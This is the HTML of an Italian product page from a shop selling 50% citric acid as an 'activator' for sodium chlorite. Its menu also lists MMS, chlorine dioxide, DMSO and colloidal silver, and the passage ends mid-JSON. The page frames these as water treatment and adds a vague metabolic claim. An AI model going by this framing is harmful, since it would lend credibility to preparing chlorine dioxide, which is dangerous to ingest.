sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/it/","url":"https://www.cloritodesodio.eu/it/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Acido Citrico","@id":"https://www.cloritodesodio.eu/it/16-acido-citrico","url":"https://www.cloritodesodio.eu/it/16-acido-citrico"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Agualab Acido Citrico 50% (140 ml)","@id":"https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html","url":"https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html"}}]}]}</script> </head><body id="product" class="lang-it country-es currency-eur layout-full-width page-product tax-display-enabled product-id-45 product-agualab-acido-citrico-50-140-ml- product-id-category-16 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Chiamaci: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Lingua:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Elenco a cascata lingue"> <span class="expand-more">Italiano</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/acido-citrico-/45-agualab-acido-citrico-al-50-140-ml-0781584309764.html" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/acid-citric/45-agualab-acid-citric-a-el-50-140-ml-0781584309764.html" class="dropdown-item" data-iso-code="ca">Català</a></li><li> <a href="https://www.cloritodesodio.eu/de/zitronensaeure/45-agualab-zitronensaeure-50-140-ml-0781584309764.html" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/citric-acid/45-aqualab-citric-acid-50-140-ml-0781584309764.html" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/acide-citrique/45-acide-citrique-agualab-50-140-ml-0781584309764.html" class="dropdown-item" data-iso-code="fr">Français</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/acido-citrico/45-acido-citrico-agualab-50-140-ml-0781584309764.html" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/acido-citrico-/45-agualab-acido-citrico-al-50-140-ml-0781584309764.html" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/acid-citric/45-agualab-acid-citric-a-el-50-140-ml-0781584309764.html" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/zitronensaeure/45-agualab-zitronensaeure-50-140-ml-0781584309764.html" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/citric-acid/45-aqualab-citric-acid-50-140-ml-0781584309764.html" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/acide-citrique/45-acide-citrique-agualab-50-140-ml-0781584309764.html" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html" selected="selected" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/acido-citrico/45-acido-citrico-agualab-50-140-ml-0781584309764.html" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/it/ricerca"><form method="get" action="//www.cloritodesodio.eu/it/ricerca"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Cerca</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/it/account" title="Accedi al tuo account cliente" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Accedi</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/it/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Carrello</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/it/ricerca"><form method="get" action="//www.cloritodesodio.eu/it/ricerca"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Cerca</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Tornare</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/it/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/10-trattamento-delle-acque"> Trattamento dell&#039;acqua </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Trattamento dell&#039;acqua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/16-acido-citrico">Acido Citrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/14-acido-cloridrico">acido cloridrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/18-acqua-di-mare">Acqua di mare</a></li><li> <a href="https://www.cloritodesodio.eu/it/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/it/13-biossido-di-cloro">Biossido di cloro</a></li><li> <a href="https://www.cloritodesodio.eu/it/22-blu-di-metilene">Blu di Metilene</a></li><li> <a href="https://www.cloritodesodio.eu/it/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/it/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/it/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/it/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/12-confezione"> Imballaggio </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Imballaggio</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/12-confezione">Confezione</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/11-repellenti-e-disinfettanti"> Repellenti e disinfettanti </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repellenti e disinfettanti</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/contattaci"> Contatta </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/it/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Casa </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/it/10-trattamento-delle-acque" style="font-size:16px;"> <span class="mm_menu_content_title"> Trattamento dell&#039;acqua <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Trattamento dell&#039;acqua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/16-acido-citrico">Acido Citrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/14-acido-cloridrico">acido cloridrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/18-acqua-di-mare">Acqua di mare</a></li><li> <a href="https://www.cloritodesodio.eu/it/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/it/13-biossido-di-cloro">Biossido di cloro</a></li><li> <a href="https://www.cloritodesodio.eu/it/22-blu-di-metilene">Blu di Metilene</a></li><li> <a href="https://www.cloritodesodio.eu/it/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/it/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/it/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/it/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Imballaggio</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/12-confezione">Confezione</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Giorno(i)';var Hours_text='Ora(e)';var Mins_text='Minuto(i)';var Sec_text='Secondo(i)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="4" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/10-trattamento-delle-acque"> <span itemprop="name">Trattamento delle acque</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/16-acido-citrico"> <span itemprop="name">Acido Citrico</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html"> <span itemprop="name">Agualab Acido Citrico 50% (140 ml)</span> </a><meta itemprop="position" content="4"></li></ol> </nav><div id="content-wrapper"><section id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html"><div class="row"><div class="col-md-6"> <section class="page-content" id="content"><ul class="product-flags"></ul><div class="images-container"><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.cloritodesodio.eu/73-large_default/agualab-acido-citrico-50-140-ml.jpg" alt="Agualab Acido Citrico 50% (140 ml) Agualab - 1" title="Agualab Acido Citrico 50% (140 ml) Agualab - 1" style="width:100%;" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div class="js-qv-mask mask"><ul class="product-images js-qv-product-images"><li class="thumb-container"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.cloritodesodio.eu/73-medium_default/agualab-acido-citrico-50-140-ml.jpg" data-image-large-src="https://www.cloritodesodio.eu/73-large_default/agualab-acido-citrico-50-140-ml.jpg" src="https://www.cloritodesodio.eu/73-home_default/agualab-acido-citrico-50-140-ml.jpg" alt="Agualab Acido Citrico 50% (140 ml) Agualab - 1" title="Agualab Acido Citrico 50% (140 ml) Agualab - 1" width="100" itemprop="image"></li></ul></div></div><div class="scroll-box-arrows"> <i class="material-icons left">&#xE314;</i> <i class="material-icons right">&#xE315;</i></div> </section></div><div class="col-md-6"><h1 class="h1" itemprop="name">Agualab Acido Citrico 50% (140 ml)</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="15.9">15,90&nbsp;€</span></div></div><div class="tax-shipping-delivery-label"> Tasse incluse</div></div><div class="product-information"><div id="product-description-short-45" itemprop="description"><p><span style="font-size:11pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;" id="docs-internal-guid-be0c857b-7fff-215f-16a6-978bac4d9ecb">Attivatore di acido citrico 140 ml è al 50% di grado alimentare. Viene utilizzato come attivatore.</span></p></div><div class="product-actions"><form action="https://www.cloritodesodio.eu/it/carrello" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="54225de3e9c4afb888f00a2bb1dcf75d"> <input type="hidden" name="id_product" value="45" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"> </section><div class="product-add-to-cart"> <span class="control-label">Quantità</span><div class="product-quantity clearfix"><div class="qty"> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantità"></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"> <i class="material-icons shopping-cart">&#xE547;</i> Aggiungi al carrello </button></div></div> <span id="product-availability"> </span><p class="product-minimal-quantity"></p></div><div class="product-additional-info"><div id="gsr" class="productAction"><div class="clr_10"></div><div class="clr_10"></div><div class="block-review"><div class="block-review-item"> <span class="title"><i class="fa fa-star"></i>&nbsp;Voti e valutazione clienti</span><div class="clr_15"></div><div> Nessun cliente ha lasciato una valutazione<div class="clr_0"></div> in questa lingua<div class="clr_10"></div><div> <a class="btn btn-primary fancybox.ajax" id="bt_btn-review-form" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=45&iCId=0&sURI=%2Fit%2Facido-citrico%2F45-agualab-acido-citrico-50-140-ml-0781584309764.html&btKey=72cd824944fb75f383ad216ffa033213" rel="nofollow"><i class="icon-pencil"></i> Valutarlo</a></div><div class="clr_0"></div></div></div></div><div class="clr_10"></div> <script type="text/javascript">bt_aFancyReviewForm.selector='a#bt_btn-review-form';bt_aFancyReviewForm.hideOnContentClick=false;bt_aFancyReviewForm.beforeClose='https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html?post=1';bt_aFancyReviewForm.click=false;</script> </div></div></form></div></div></div></div><div class=»row»><div class=»col-md-12″><div><div class="tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">Descrizione</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details">Dettagli del prodotto</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#attachments" role="tab" aria-controls="attachments">Documenti Allegati</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><p></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" id="docs-internal-guid-7b0af0fe-7fff-3d09-1dbd-25f1e02e75f8"><span style="font-size:11pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Il nostro acido citrico è di qualità alimentare in confezione contenente 140 ml di acido citrico al 50% in una bottiglia di HDPE con contagocce. Il nostro attivatore di acido citrico da 140 ml è al 50% di grado alimentare. Viene utilizzato come attivatore.</span></p><p><br/><br/></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size:11pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">A differenza degli agenti disinfettanti che contengono forti proprietà acide, aggressive e ossidanti, l'Acido Citrico 50% è un prodotto non tossico, paziente e di facile utilizzo, che rispetta l'ambiente.</span></p><p><br/><br/></p></div></div><div class="tab-pane fade" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;0781584309764&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;16&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;15,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-10-30 13:19:30&quot;,&quot;date_upd&quot;:&quot;2025-09-05 16:27:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Soluzione di acido citrico al 50%. L&#039;acido citrico \u00e8 il punto focale della via metabolica di assimilazione dei nutrienti. Viene utilizzato per attivare la clorite di sodio.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Agualab Citric Acid 50% (140 ml) \u25c1\u3010 offre \u3011\u25b7&quot;,&quot;link_rewrite&quot;:&quot;agualab-acido-citrico-50-140-ml&quot;,&quot;name&quot;:&quot;Agualab Acido Citrico 50% (140 ml)&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.38;margin-top:0pt;margin-bottom:0pt;\&quot; id=\&quot;docs-internal-guid-7b0af0fe-7fff-3d09-1dbd-25f1e02e75f8\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Il nostro acido citrico \u00e8 di qualit\u00e0 alimentare in confezione contenente 140 ml di acido citrico al 50% in una bottiglia di HDPE con contagocce. Il nostro attivatore di acido citrico da 140 ml \u00e8 al 50% di grado alimentare. Viene utilizzato come attivatore.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.38;margin-top:0pt;margin-bottom:0pt;\&quot;&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;A differenza degli agenti disinfettanti che contengono forti propriet\u00e0 acide, aggressive e ossidanti, l&#039;Acido Citrico 50% \u00e8 un prodotto non tossico, paziente e di facile utilizzo, che rispetta l&#039;ambiente.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:11pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot; id=\&quot;docs-internal-guid-be0c857b-7fff-215f-16a6-978bac4d9ecb\&quot;&gt;Attivatore di acido citrico 140 ml \u00e8 al 50% di grado alimentare. Viene utilizzato come attivatore.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:45,&quot;id_product&quot;:45,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;acido-citrico&quot;,&quot;category_name&quot;:&quot;Acido Citrico&quot;,&quot;link&quot;:&quot;https:\/\/www.cloritodesodio.eu\/it\/acido-citrico\/45-agualab-acido-citrico-50-140-ml-0781584309764.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:13.140496,&quot;price_without_reduction&quot;:15.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:773,&quot;quantity_all_versions&quot;:773,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;45&quot;,&quot;id_attachment&quot;:&quot;9&quot;,&quot;file&quot;:&quot;642b0c508eb26287d719e706874f1cef5c446e53&quot;,&quot;file_name&quot;:&quot;FDS AGUALAB - \u00c1CIDO C\u00cdTRICO 50% L\u00cdQUIDO - SQ9150 V1.pdf&quot;,&quot;file_size&quot;:&quot;666744&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;8&quot;,&quot;name&quot;:&quot;FDS - \u00c1cido c\u00edtrico 50%&quot;,&quot;description&quot;:&quot;&quot;,&quot;file_size_formatted&quot;:&quot;651.12k&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-small_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-cart_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-home_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-medium_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-large_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-small_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-home_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-large_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Agualab Acido Citrico 50% (140 ml) Agualab - 